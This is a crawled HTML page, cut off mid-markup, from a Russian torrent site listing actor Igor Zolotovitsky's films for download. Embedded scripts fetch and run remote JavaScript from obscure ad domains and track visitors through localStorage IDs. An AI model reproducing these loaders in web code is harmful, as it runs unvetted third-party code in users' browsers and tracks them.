

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fast-torrent.ru/video/actor/igor-zolotovitskij/3.html
body_size: 23393
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="//www.w3.org/1999/xhtml" lang="ru-ru" xml:lang="ru-ru">


<head>
<script type="application/javascript">
if (window.devicePixelRatio !== 1){var dpt=window.devicePixelRatio;var widthM=window.screen.width*dpt;var widthH=window.screen.height*dpt; document.write('<meta name="viewport" content="width='+widthM+', height='+widthH+'">');}
var SEARCH_URL = '/search';var AUTOCOMPLETE_URL = '/search/autocomplete/';var AUTOCOMPLETE_ALL_URL = '/search/autocomplete/all/';
</script><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast.5.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast_torrent22.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/mobile.35.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/css/custom-theme/jquery_ui_fast_torrent.css" type="text/css" media="screen" ><link type="text/css" href="http://media5.cdnbase.com/media/jquery.lightbox.css" rel="stylesheet"/><!--[if IE]><link rel="stylesheet" type="http://media5.cdnbase.com/media/theme/base-ie.css" type="text/css" /><![endif]--><title>Фильмы Игорь Золотовицкий (1961-...): полная фильмография, доступная для скачивания и просмотра онлайн, фото, биография, новости</title><meta name="Robots" content="INDEX, FOLLOW"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta charset="utf-8"><meta name="description" content="Открытый торрент трекер - скачивай без регистрации. Тысячи бесплатных фильмов и сериалов. Красивый и функциональный сайт, на котором Вы всегда найдете, как новинки кино, так и старые любимые фильмы." /><meta name="keywords" content="торрент торент torrent torent трекер трекэр скачать торрент торент трекеры  скачать новый хороший файл фильм фильмы бесплатно tracker" /><!-- start  блок соц. кнопки заголовки --><!-- addthis_list_head.html --><!--vk/fb--><meta property="og:title" content="Фильмы Игорь Золотовицкий (1961-...): полная фильмография, доступная для скачивания и просмотра онлайн, фото, биография, новости"/><meta property="og:description" content=""/><meta property="fb:app_id" content="1677893532422145"/><!--g+--><meta itemprop="name" content="Фильмы Игорь Золотовицкий (1961-...): полная фильмография, доступная для скачивания и просмотра онлайн, фото, биография, новости"/><meta itemprop="description" content=""/><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/mr/in/cache/igor-zolotovitskij_video_list.jpg"/><!-- end  блок соц. кнопки заголовки --><link rel="alternate" type="application/rss+xml" title="rss Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/rss/" /><link rel="alternate" type="application/atom+xml" title="atom Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/atom/" /><link rel="search"    type="application/opensearchdescription+xml" title="поиск на сайте" href="/opensearch.xml" /><link rel="icon" href="http://media5.cdnbase.com/media/uploads/logo/favicon.ico" type="image/png" /><script type="text/javascript">var SITE_READONLY=false, USER_ID=0, USER_UPDATED=0, IS_AUTHENTICATED=false, IS_STAFF=false, ip_perms={"MemberIP": "3.14.248.140", "countrie": "us", "IP_DENY": true, "IS_US": true}, perms=["do_login", "no_post_add"], social=[["vk", "vk"], ["Однокласники", "ok"], ["Яндекс", "yandex"]];</script><script>var MEDIA_URL='http://media5.cdnbase.com/media/';if (SITE_READONLY){console.log( 'Сайт в режиме только для чтения' );}</script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery_1_9_1.mini.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery-ui-1.10.3.custom1.min.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.lightbox.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/fast.15.js"></script><script>$(function(){ip_perms.is_banned&&$(".user-top-banned").html("<p>IP забанен: <b>"+ip_perms.banned_reason+"</b></p><a href='/topic/1/44902/'>Почему Мой Аккаунт Или IP Забанен?</a>"),$(".socialAuth").each(function(t){box=$(this),center=$("<center></center>").appendTo(box),table=$("<table></table>").appendTo(center),tr=$("<tr></tr>").appendTo(table),title=box.attr("title"),box.attr("title",""),$.each(social,function(t,e){$("<td><a onclick=\"return socialAuthWindow('"+e[1]+'\')" href="/social/login/'+e[1]+'/" title="'+title+" "+e[0]+'"><em class="ic-icon ic-'+e[1]+'"></em></a></td>').appendTo(tr)})})});</script><script type="text/javascript">
var PAGE_MODE='';

var initial_hide_viewed = false;
function search_form_submit() {
	console.log ('search_form_submit',this.action);

	hide_viewed	= $("#hide_viewed:checked").val()=='on';
	if (initial_hide_viewed != hide_viewed){
		var l = document.createElement("a");
		l.href = this.action;
		action = l.pathname + '?hide_viewed=' + hide_viewed;
		$("#search_form").attr('action', action);
		console.log ('action',action);
	}
//	$("#search_sort").prop('disabled', true);
//	$("#hide_viewed,#search_pages label").each(function(){
//		$(this).button({disabled:true});
//	});
	$(".paginator, .film-list").css('opacity',0.5);
}

$(document).ready(function () {

	$("#search_form").submit(search_form_submit);

	// fix убрать когда обновится код кнопок
$('.film-download .download-button').replaceWith( "Скачать" );
	$('.button, .film-download').button();



	//if (postRmbn_placeID===undefined) { var postRmbn_placeID = '';}

	if (typeof(perms) !== 'undefined') {
		if($.inArray('hide_viewed',perms)!==-1){
			$("#hide_viewed").attr('checked', 'checked');
			initial_hide_viewed = true;
		}
		console.log('hide_viewed',$.inArray('hide_viewed',perms)!==-1);
	}

	videolist_content_init();

	// showing allowed controls
	if(typeof film_preloaded_list_data  !== "undefined"){
		video_preference_render_list(film_preloaded_list_data);
	}else{
		video_preference_get();
	}

	addControl('film_controll','<em title="Интересы и уведомления" class="nav-icon email-off generic_favorit_controll" type_id="17" object_id="{0}" id="fav_17_{0}"></em>');
	generic_favorite_preference_get();


	// форма сортировки обычная
	if ( $('#search_form').length > 0 ){
		$( "#hide_viewed" ).button();
		$( "#search_pages, #repeat" ).buttonset();
		$('#search_form .ui-state-default' ).addClass('my-state-default').removeClass('ui-state-default');

		$("#search_pages input:radio").change(function() {
			$("#search_form").submit();
		});
		$("#search_sort").change(function() {
			if ($("#filter_action").val() != '') $("#search_form").prop('action', $("#filter_action").val());
			else								 $("#search_form").prop('action', '1.html' );
			$("#search_form").submit();
		});
		$("#hide_viewed").change(function() {
			if(IS_AUTHENTICATED)	$("#search_form").submit();
			else					open_alert("Доступно только зарегистрированным пользователям",true);
		});
	}

	// форма сортировки со странами, тегами, жанрами и годами
	if ( $('#search_form_filter').length > 0 ){
		$("#hide_viewed").change(function() {
			if( ! IS_AUTHENTICATED)			open_alert("Доступно только зарегистрированным пользователям",true);
		});

	}



	if ( $('#celebrity_tabs').length > 0 ){
		$( "#celebrity_tabs" ).tabs();
	}



	if($.inArray('is_staff',perms)!==-1){
		addControlButton2(null,'generic_controll',"<a href='/admin/{0}/' title='Редактировать {1}'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/import/{0}/' title='Обновить информацию о торрентах'><em class='nav-icon nav-arrow_refresh'></em></a>");
		addControl('film_controll',"<a href='/admin/film/film/{0}/' title='Редактировать Фильм'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/redraw/{0}/' title='Перерисовать кеш'><em class='nav-icon nav-picture_save'></em></a>");
		addControl('is_serial .film_controll',"<a href='/admin/schedule/{0}/' title='Прасить сезон / серии'><em class='nav-icon nav-picture_go'></em></a>");

		$("<em class='nav-icon nav-picture_save float_right' title='Перерисовать кеш страницы'></em>").prependTo( $('.paginator').first() ).click(page_redraw);
	}

	if (PAGE_MODE =='video' ){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' ).replace( '/all/', '/' );
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE !='all'){


		$(".tag_list a").each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/'+PAGE_MODE+'/' ).replace( '/all/', '/'+PAGE_MODE+'/' ) ;
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE =='all'){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' );
			$( value ).prop( 'href', href );
		});



	}




});


</script>







<!-- start 1660  --><script async src="https://jsn.24smi.net/smi.js"></script><!-- 1660  --><!-- start 1754  --><div class="smi24__informer smi24__auto" data-smi-blockid="28244"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1754  -->
</head>

<body>


<!-- start 1539  --><script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1468940607,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script><!-- 1539  -->



<div id="container" >





<!-- top_content -->

<center></center>

 
	<div id="header" ><div class='user-info'><!-- start user-info --><div class='logo'><a href="/">Fast-Torrent.RU </a></div><!-- сгенерировано ( 2026/01/30 11:55:09 ) -->
<div id="user-username">&nbsp; </div><div id="user-menu"><a href="/user/login/" onclick="return open_login_dialog()" title="Вход и Регистрация"><em class="ic-icon ic-login"></em></a></div><div class="user-top-banned"></div></div><!-- end user-info --><div class='top-menu'><!-- start top-menu --><div class='wrap'><ul class="h-menu top-main-menu text-shadow"><li class='c1'><a href="/new/all/">ВСЁ</a><em></em></li><li class='c2'><a href="/new-torrent/">ФИЛЬМЫ</a><em></em></li><li class='c3'><a href="/last-tv-torrent/">СЕРИАЛЫ</a><em></em></li><li class='c4'><a href="/last-multfilm-torrent/">АНИМАЦИЯ</a><em></em></li><li class='c1'><a href="/new/documentary/">ТВ</a><em></em></li><li class='c7 menu-2'><a href="/fun/">ЮМОР</a><em></em></li><li class='c8 menu-1'><a href="/forum/">ФОРУМ</a><em>&nbsp;</em></li><li class='c9'><a href="//www.era-igr.ru/" target="_blank"><em class='games'>&nbsp;</em>ИГРЫ</a><em>&nbsp;</em></li><li class='c11'><a href="//www.playmuz.ru/" target="_blank"><em class='clip'>&nbsp;</em>КЛИПЫ</a><em>&nbsp;</em></li></ul></div><div class='clear'></div></div><!-- end top-menu --><div class="top-search"><div class="wrap"><form action="/search/" method="get" id="search_form1"  onsubmit="return search_form1_submit()"><div class="ui-widget"><input name="keyword"  type="text" id="search_keyword1" BORDER="0" tabindex="1" placeholder="Введите название фильма"><input type=submit id="search_submit1" tabindex="2" VALUE="Искать"></div></form><div id="ext-search"><a href="/search.html">● Расширенный поиск</a></div></div></div><!-- end top-search --><div class="letter-search"><div class="line1"><a href="/all/order/soon/">Скоро на экране</a><em></em><a href="/favorite/public/">Коллекции</a><em></em><a href="/review/">Рецензии</a><em></em><a href="/favorite/schedule/">Расписание сериалов</a></div><div class="line2"><a href="/kinonews/">Новости кино</a><em></em><a href="/award/">Награды и кинопремии</a><em></em><a href="/news/">Наши новости</a><em></em><a href="/trailers/">Трейлеры</a></div></div><!-- end letter-search --><!--fast_torrent_ru_top_code-->
		
			<div class='clear'></div></div><!-- end header --> 


<!-- top_counters -->


	
	<div id="inner">

		<div id="leftmenu" class="column">
			<div class='wrap'>
			




	
		<!-- Убираем менюху для знаменитостей  -->
	




<div class='no-mobile'>
	<!-- start 1760  --><script type='text/javascript' src='https://myroledance.com/services/?id=154537'></script><script type='text/javascript' data-cfasync='false'>
	let e753d7a13c_cnt = 0;
	let e753d7a13c_interval = setInterval(function(){
		if (typeof e753d7a13c_country !== 'undefined') {
			clearInterval(e753d7a13c_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e753d7a13c_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e753d7a13c_domain + '/' + e753d7a13c_path + '/' + e753d7a13c_file + '.js?25752&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e753d7a13c_cnt += 1;
			if (e753d7a13c_cnt >= 60) {
				clearInterval(e753d7a13c_interval);
			}
		}
	}, 500);
</script><!-- 1760  --><!-- start 1800  --><script type='text/javascript' src='https://dotofverse.com/services/?id=150559'></script><div id='eb64e3589b'></div><script type='text/javascript' data-cfasync='false'>
	let eb64e3589b_cnt = 0;
	let eb64e3589b_interval = setInterval(function(){
		if (typeof eb64e3589b_country !== 'undefined') {
			clearInterval(eb64e3589b_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb64e3589b_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb64e3589b_domain + '/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb64e3589b_cnt += 1;
			if (eb64e3589b_cnt >= 60) {
				clearInterval(eb64e3589b_interval);
			}
		}
	}, 500);
</script><!-- 1800  --><!-- start 1801  --><script type='text/javascript' src='https://trutheyesstab.com/services/?id=161605'></script><script type='text/javascript' data-cfasync='false'>
	let e11b57a1be_cnt = 0;
	let e11b57a1be_interval = setInterval(function(){
		if (typeof e11b57a1be_country !== 'undefined') {
			clearInterval(e11b57a1be_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e11b57a1be_domain + '/' + e11b57a1be_path + '/' + e11b57a1be_file + '.js?26930a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e11b57a1be_cnt += 1;
			if (e11b57a1be_cnt >= 60) {
				clearInterval(e11b57a1be_interval);
			}
		}
	}, 500);
</script><!-- 1801  -->
</div>

			</div>
		</div>





		<div id="content" class="column">
			<div class='wrap'>
			

				
	
	






<!-- сгенерировано ( 2026/01/30 12:04:23 ) a1b5178c412d56c00efc4bd5849feeff-1 1 -->
<script type="text/javascript">
	var CACHE_PAGE_ID='a1b5178c412d56c00efc4bd5849feeff-1';
	var PAGE_MODE='video';
	var href_selected = false;
</script>





<!-- cache:videolist.content.top a1b5178c412d56c00efc4bd5849feeff-1  сгенерировано ( 2026/01/30 12:04:23 )  -->
<div id="celebrity_tabs"><ul><li><a href="#celebrity-info">Игорь Золотовицкий</a></li><li><a href="#celebrity-images">Фотографии</a></li></ul><div id="celebrity-info"><div class="float_right generic_controll"   obj_id="film/celebrity/2115" obj_name='Знаменитость: Игорь Золотовицкий (1961-...)'><em class="generic_favorit_controll nav-icon email-off"    type_id="8" object_id="2115" id="fav_8_2115" title="Интересы и уведомления"></em></div><a class='image_file' href="http://media5.cdnbase.com/media/files/s2/mr/in/igor-zolotovitskij.jpg"><img src="http://media5.cdnbase.com/media/files/s2/mr/in/cache/igor-zolotovitskij_video_list.jpg" width="150" height="230"/></a><h2>Игорь Золотовицкий</h2><p><strong> 18 Июнь 1961 </strong><i title='место рождения'>Ташкент, СССР (Узбекистан)</i><br/> Рост: <strong> 1.96 м </strong></p><div></div><div class="clear"></div></div><div id="celebrity-images"><center><div><a class='image_file' href="http://media5.cdnbase.com/media/files/s2/mr/in/igor-zolotovitskij.jpg"><img src="http://media5.cdnbase.com/media/files/s2/mr/in/cache/igor-zolotovitskij_video_list.jpg" width="150" height="230"/></a></div></center></div></div><h1 class='head'><a href="/most-films/">Фильмы</a> / 
	Игорь Золотовицкий
</h1>
<!-- cache:videolist.content.top -->










<form class="form" method="post" id="search_form" action="">
<input type="hidden" name="csrfmiddlewaretoken" value="5O3wEt8vIdhfAc6EN7ZW6fdz8hOuXWt2HoXh6pcI8IJRRT6eiNZ22j3l3K1mDutb">





<div id="search_toolbar">
	<div class='no-mobile'>Сортировать:</div>
	<div>
		<select  id='search_sort' name='sort' class="ui-widget-content ui-corner-all">
			
				
					
					<optgroup label='Основная сортировка'>
				
			
				
					<option value="6" selected="selected" >Новые</option>
				
			
				
					<option value="7"  >Старые</option>
				
			
				
					<option value="8"  >Лучшие</option>
				
			
				
					<option value="2"  >Популярные</option>
				
			
				
					<option value="13"  >Самые рекомендуемые</option>
				
			
				
					</optgroup>
					<optgroup label='Дополнительная сортировка'>
				
			
				
					<option value="0"  >Новые торренты</option>
				
			
				
					<option value="1"  >Ранние торренты</option>
				
			
				
					<option value="3"  >Непопулярные</option>
				
			
				
					<option value="4"  >Название ( А - Я )</option>
				
			
				
					<option value="5"  >Название ( Я - А )</option>
				
			
				
					<option value="14"  >Новые на ДВД</option>
				
			
				
					<option value="15"  >Ранние на ДВД</option>
				
			
				
					<option value="9"  >Худшие по рейтингу</option>
				
			
				
					<option value="10"  >Лучшие по качеству</option>
				
			
				
					<option value="11"  >Худшие по качеству</option>
				
			
				
					<option value="12"  >Новые фильмы на сайте</option>
				
			
				
					<option value="20"  >Обсуждаемые</option>
				
			
			</optgroup>
		</select>
	</div>

	<div id="search_pages"><input type="radio" value="15" id="search_15" name="search_pages" checked="checked"><label for="search_15"  title="Показывать по 15 фильмов на странице">15</label><input type="radio" value="25" id="search_25" name="search_pages"><label for="search_25"  title="Показывать по 25 фильмов на странице">25</label><input type="radio" value="50" id="search_50" name="search_pages"><label for="search_50"  title="Показывать по 50 фильмов на странице">50</label></div>
	<div><input type="hidden" name='filter_action' id='filter_action' value=""/><input type="checkbox" name='hide_viewed' id='hide_viewed' /><label for='hide_viewed'>Скрывать просмотренные</label></div>

</div>
<div class="clear-width"></div>
</form>








<!-- cache:paginator2 3 6 сгенерировано ( 2026/01/30 11:54:52 )  -->
<br/><ul class='paginator mod_sort'><li class='page_prev float_left'><a href="2.html" title="Перейти на предыдущую страницу"><em></em></a></li><li><a href="1.html">1</a></li><li><a href="2.html">2</a></li><li>3</li><li><a href="4.html">4</a></li><li><a href="5.html">5</a></li><li><a href="6.html">6</a></li><li class='page_input' title="Перейти на указанную страницу"><input value="4"><a  class='page_go'><span class="ui-icon ui-icon-circle-arrow-e"></span></a></li><li class='page_next float_right'><a href="4.html" title="Перейти на следующую страницу"><em></em></a></li></ul><br/><br/>
<!-- endcache:paginator2 -->




<div class="film-list"><div><!-- list 0 index out of range --></div><!-- 1--><!-- cache:  sevastopolskie-rasskazyi-1 ( сгенерирован 2024/05/13 17:05:50 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_163324' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="163324" id='film_controll_163324'></div></div><div class="film-wrap"><div class='film-image' alt="Севастопольские рассказы" ><a href="/film/sevastopolskie-rasskazyi-1.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/jv/dq/cache/sevastopolskie-rasskazyi_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 января 2010 г." /><meta itemprop="url" content="//film/sevastopolskie-rasskazyi-1.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/jv/dq/cache/sevastopolskie-rasskazyi_video_list.jpg" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/last-tv-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Севастопольские рассказы</span>  (2010)</h2><div class='film-genre'><div><a href='/documental/tv/' itemprop="genre" >Документальный</a>, <a href='/istoriya/tv/' itemprop="genre" >История</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/aleksandr-brunkovskij/" itemprop="actor">Александр Бруньковский</a>, <a href="/video/actor/marat-kim/" itemprop="actor">Марат Ким</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/igor-zolotovitskij/" itemprop="actor">Игорь Золотовицкий</a>, <a href="/video/actor/valentina-shulga/" itemprop="actor">Валентина Шульга</a>, <a href="/video/actor/aleksandr-poryivaev/" itemprop="actor">Александр Порываев</a></div></div><div class="film-announce">«Севастопольские рассказы» - самые яркие и значительные события истории Севастополя и Черноморского флота. Цикл телефильмов снят на стыке документалистики и игрового кино в актуальном жанре infotainment. Этот город более двух веков верно служил своему Отечеству - России. С момента основания Екатериной Великой, Севастополь первым принимал удар на себя, вызывал восхищение, был надежным форпостом сначала российского, а затем и советского государства. Создатели цикла решили оживить ключевые страницы отечественной истории и с помощью метода исторической реконструкции показать, КАК это было - начиная со времен Екатерины и заканчивая 50-ми годами XX века. Авторы опирались на многочисленные архивные источники, мемуары, свидетельства очевидцев.</div><div class="film-foot"><a href="/film/sevastopolskie-rasskazyi-1.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 01.01.2010</em><em>Дата добавления: 13.09.2023</em></div></div></div><!-- 2--><!-- cache:  zhurov ( сгенерирован 2024/05/13 16:36:43 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_7354' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="7354" id='film_controll_7354'></div></div><div class="film-wrap"><div class='film-image' alt="Журов" ><a href="/film/zhurov.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/kg/ev/cache/zhurov_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="9 ноября 2009 г." /><meta itemprop="url" content="//film/zhurov.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/kg/ev/cache/zhurov_video_list.jpg" /><em class="qa-icon qa-HDTVRip use_tooltip" title='HDTVRip :: Качество отличное. Фильм пережат с HDTV-источника. HDTV - это телевидение высокой четкости.'>HDTVRip</em><a href='/last-tv-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 18 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 18</span></div><h2><span itemprop="name">Журов</span>  (2009)</h2><div class='film-genre'><div><a href='/detective/tv/' itemprop="genre" >Детектив</a>, <a href='/russian-tv/tv/' itemprop="genre" style='color:#d18000'>Русский сериал</a></div><div class='tag_list'><a href="/tv/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/ilya-makarov/" itemprop="actor">Илья Макаров</a>, <a href="/video/actor/karen-oganesyan/" itemprop="actor">Карен Оганесян</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/andrej-panin/" itemprop="actor">Андрей Панин</a>, <a href="/video/actor/svetlana-ivanova/" itemprop="actor">Светлана Иванова</a>, <a href="/video/actor/elena-safonova/" itemprop="actor">Елена Сафонова</a></div></div><div class="film-announce">Журов — незадачливый, но очень опытный сыщик. Он везде разъезжает на своей старенькой «Победе», один воспитывает дочь, любит выпить и имеет весьма смутные амурные отношения со своей коллегой. Все это не мешает ему виртуозно раскрывать самые сложные и запутанные дела, за которые, кроме него, больше никто не рискует браться.</div><div class="film-foot"><a href="/film/zhurov.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 09.11.2009</em><em>Дата добавления: 23.12.2009</em><em>Последнее обновление: 19.01.2019</em></div></div></div><div><!-- list 1 index out of range --></div><!-- 3--><!-- cache:  neodinokie ( сгенерирован 2024/05/13 17:02:16 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_132590' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="132590" id='film_controll_132590'></div></div><div class="film-wrap"><div class='film-image' alt="Неодинокие" ><a href="/film/neodinokie.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/ni/ev/cache/neodinokie_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 января 2009 г." /><meta itemprop="url" content="//film/neodinokie.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/ni/ev/cache/neodinokie_video_list.jpg" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/last-tv-torrent/ua/'><em class="cn-icon cn-ua" title='Украина'>ua</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Неодинокие</span>  (2009)</h2><div class='film-genre'><div><a href='/melodrama/tv/' itemprop="genre" >Мелодрама</a></div><div class="align-l"><strong>Режиссер</strong>:<a href="/video/actor/sergej-sotnichenko/" itemprop="actor">Сергей Сотниченко</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/aleksandra-zaharova/" itemprop="actor">Александра Захарова</a>, <a href="/video/actor/igor-zolotovitskij/" itemprop="actor">Игорь Золотовицкий</a>, <a href="/video/actor/marina-zudina/" itemprop="actor">Марина Зудина</a></div></div><div class="film-announce">В тихом московском переулке возле одной из центральных улиц находится кафе-клуб знакомств «Неодинокие сердца». Заведение многофункционально: помимо еды, там можно выбрать и купить книги, диски, а также получить доступ к интернету. По выходным дням здесь устраиваются флирт-вечеринки, вечера знакомств.</div><div class="film-foot"><a href="/film/neodinokie.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 01.01.2009</em><em>Дата добавления: 13.09.2023</em></div></div></div><!-- 4--><!-- cache:  220-volt-lyubvi ( сгенерирован 2024/05/13 16:41:09 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_24878' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="24878" id='film_controll_24878'></div></div><div class="film-wrap"><div class='film-image' alt="220 вольт любви" ><a href="/film/220-volt-lyubvi.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/gb/vy/cache/220-volt-lyubvi_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 января 2009 г." /><meta itemprop="url" content="//film/220-volt-lyubvi.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/gb/vy/cache/220-volt-lyubvi_video_list.jpg" /><em class="qa-icon qa-BDRip use_tooltip" title='BDRip :: Это рип с Blu-ray или BD диска высокой плотности с видео высокой четкости. Как правило имеет несколько звуковых дорожек и высокое качество видео и звука.'>BDRip</em><a href='/last-tv-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><span class="recommend_count" title='этот Фильм рекомендуют 5 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 5</span></div><h2><span itemprop="name">220 вольт любви</span>  (2009)</h2><div class='film-genre'><div><a href='/comedy/tv/' itemprop="genre" >Комедия</a>, <a href='/russian-tv/tv/' itemprop="genre" style='color:#d18000'>Русский сериал</a></div><div class='tag_list'><a 